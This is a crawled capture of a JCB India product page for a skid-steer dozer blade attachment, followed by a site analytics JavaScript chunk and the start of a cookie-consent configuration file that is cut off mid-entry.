                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-IN/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-IN/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to cart',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to cart',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-IN/cart/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request price',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-IN/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-IN/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-IN/products/attachments/" class="c-breadcrumbs__link">
                            Attachments
                        </a>
                        <a href="/en-IN/products/attachments/forestry-attachments/" class="c-breadcrumbs__link">
                            Forestry Attachments
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Dozer blade
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Dozer blade</h1>
                    <div class="c-page-title__text"><p>The dozer blade is able to convert your machine into a compact dozer.</p></div>
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;Dozer blade&quot;,&quot;id&quot;:&quot;51a12697-53c0-4035-9a8b-ddcb690d701b&quot;,&quot;SKU&quot;:&quot;Dozer blade&quot;,&quot;category&quot;:&quot;Forestry Attachments&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/74423-dozer-blade-1x1/Img_800x800&quot;,&quot;altName&quot;:&quot;Dozer-blade-1x1&quot;},&quot;description&quot;:&quot;&lt;p&gt;The dozer blade is able to convert your machine into a compact dozer.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Working width&quot;,&quot;metricValue&quot;:&quot;2,134-2,438 mm&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max angle&quot;,&quot;metricValue&quot;:&quot;30 &#xB0;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max tilt&quot;,&quot;metricValue&quot;:&quot;10 &#xB0;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Working width at 30&#xB0; angle&quot;,&quot;metricValue&quot;:&quot;1,857-2,121 mm&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;attachmentData&quot;:{&quot;productCategory&quot;:{&quot;values&quot;:[&quot;Skid Steer Loaders&quot;]}},&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/en-IN/products/attachments/forestry-attachments/dozer-blade&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Download Brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Request price
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            defaultSystem: 'metric',
            title: 'Product Specifications',
            category: 'Forestry Attachments',
            productName: 'Dozer blade',
            productData: [{"title":"Working width","metricValue":"2,134-2,438 mm","imperialValue":""},{"title":"Max angle","metricValue":"30 °","imperialValue":""},{"title":"Max tilt","metricValue":"10 °","imperialValue":""},{"title":"Working width at 30° angle","metricValue":"1,857-2,121 mm","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/41236-6890543218/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/41236-6890543218/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/41236-6890543218/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/41236-6890543218/Img_1600x686" alt="skid-steer-dozer-blade-2880-1619" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Product attributes</h2>
                <div class="c-feature-content__desc"><p>The dozer blade is able to convert your machine into a compact dozer.</p>
<ul>
<li>76 mm diameter centre pin with hardened steel bushings provides outstanding strength.</li>
<li>Tilt indicator in easy view from the operator's seat.</li>
<li>Reversible bolt-on steel cutting edge, high carbon replaceable steel skid shoe and heavy-duty cast moldboard offer long term durability.</li>
<li>Tilt and angle functions are easily adjusted "on-the-go" with JCB multi-function controls</li>
</ul></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>




    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:180010 37386"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Call
        </a>
        <a data-qa="commerce-sticky-btn-whatsapp"
            href="https://wa.me/&#x2B;918178791662?text=i%20would%20like%20some%20more%20information%20on%20jcb%20products."
             
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-whatsapp" />
            </svg>
            WhatsApp
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="https://dealer-locator.jcb.com/"
            target=_blank
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Dealers
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-IN/cart/"
                data-referrer-link-no-items="/en-IN/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Cart</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-IN/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/aviation-and-ports/">Aviation and Ports</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/highways-and-roads/">Highways and Roads</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/industry-solutions/">Industry Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/material-handling-equipment/">Material Handling Equipment</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/mining/">Mining</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/railways/">Railways</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/soild-waste-management/">Soild Waste Management</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/industries/urban-infrastructure/">Urban Infrastructure</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/service/">Service</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/jcb-warehouse-operation/">JCB Warehouse Operation</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/parts-and-service/jcb-family-club/">JCB Family Club</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/merchandise/">Merchandise</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/offers/">Offers</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/buy/used-machines/">Used Machines</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-IN/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-IN/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-IN/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="https://dealer-locator.jcb.com/" target=_blank>
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBIndiaLtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBIndiaLtd" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbindialtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-india-ltd-/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/jcbindialtd?feature=results_main" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:180010 37386" class="c-footer-contact">
                        Call us: 180010 37386
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-IN/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/cookie-and-privacy-policy/" >
                                     Privacy Policy
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-IN/explore/corporate/corporate-statements-and-certification/" >
                                    Disclosures
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.2ed743b2565962d73870.js
body_size: 497
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.2ed743b2565962d73870.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/en.json
body_size: 25066
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continue without Accepting","pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccloseButtonType":"Icon","MainText":"Privacy Preference Center","MainInfoText":"When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept all","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"We use some essential cookies to make this website work.  We would also like to set additional cookies to enhance site navigation, analyze site usage, and assist in our marketing efforts.","AlertCloseText":"Close","AlertMoreInfoText":"Let me choose","AlertMoreInfoTextDialog":"Let me choose, Opens the preference center dialog","CookieSettingButtonText":"Cookie preferences","AlertAllowCookiesText":"Accept all","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm my choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage Consent Preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session 